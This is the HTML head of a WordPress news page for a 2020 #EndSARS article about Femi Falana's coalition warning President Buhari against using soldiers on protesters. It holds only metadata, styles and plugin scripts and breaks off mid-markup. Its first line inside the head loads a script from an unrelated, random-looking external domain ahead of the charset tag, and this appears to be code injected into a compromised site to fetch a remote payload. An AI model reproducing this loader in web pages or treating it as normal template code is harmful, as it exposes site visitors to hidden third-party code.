

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/
body_size: 26054
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="#EndSARS: Falana’s ASCAB cautions Buhari against deploying soldiers to disperse protesters | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/" />
		<meta property="article:published_time" content="2020-10-18T20:20:56+00:00" />
		<meta property="article:modified_time" content="2020-10-18T20:20:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="#EndSARS: Falana’s ASCAB cautions Buhari against deploying soldiers to disperse protesters | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#article","name":"#EndSARS: Falana\u2019s ASCAB cautions Buhari against deploying soldiers to disperse protesters | DailyTracker","headline":"#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/Falana-2.jpg","width":512,"height":288},"datePublished":"2020-10-18T21:20:56+01:00","dateModified":"2020-10-18T21:20:56+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#webpage"},"articleSection":"News, #EndSARS, Falana, soldiers"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#listItem","position":2,"name":"#EndSARS: Falana's ASCAB cautions Buhari against deploying soldiers to disperse protesters","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#webpage","url":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/","name":"#EndSARS: Falana\u2019s ASCAB cautions Buhari against deploying soldiers to disperse protesters | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/Falana-2.jpg","@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#mainImage","width":512,"height":288},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters\/#mainImage"},"datePublished":"2020-10-18T21:20:56+01:00","dateModified":"2020-10-18T21:20:56+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>#EndSARS: Falana’s ASCAB cautions Buhari against deploying soldiers to disperse protesters | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#EndSARS: Falana&#039;s ASCAB cautions Buhari against deploying soldiers to disperse protesters - DailyTracker" />
	<meta property="og:description" content="&nbsp; A coalition of labour and civil society groups led by a Senior Advocate of Nigeria, Femi Falana on Sunday cautioned President, Muhammadu Buhari against deploying soldiers to disperse the #EndSARS protesters from the streets. Operating under the aegis of the Alliance for Survival of COVID-19 and Beyond, (ASCAB) the groups also vowed to drag [&hellip;]" />
	<meta property="og:url" content="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2020-10-18T20:20:56+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#article","isPartOf":{"@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"},"author":{"name":"Daily Tracker","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"headline":"#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters","datePublished":"2020-10-18T20:20:56+00:00","mainEntityOfPage":{"@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"},"wordCount":558,"image":{"@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg","keywords":["#EndSARS","Falana","soldiers"],"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/","url":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/","name":"#EndSARS: Falana's ASCAB cautions Buhari against deploying soldiers to disperse protesters - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg","datePublished":"2020-10-18T20:20:56+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"breadcrumb":{"@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/10/Falana-2.jpg","width":512,"height":288},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"#EndSARS: Falana&#8217;s ASCAB cautions Buhari against deploying soldiers to disperse protesters"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"42d8f2ed97"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/15975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=15975' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "#EndSARS: Falana's ASCAB cautions Buhari against deploying soldiers to disperse protesters",
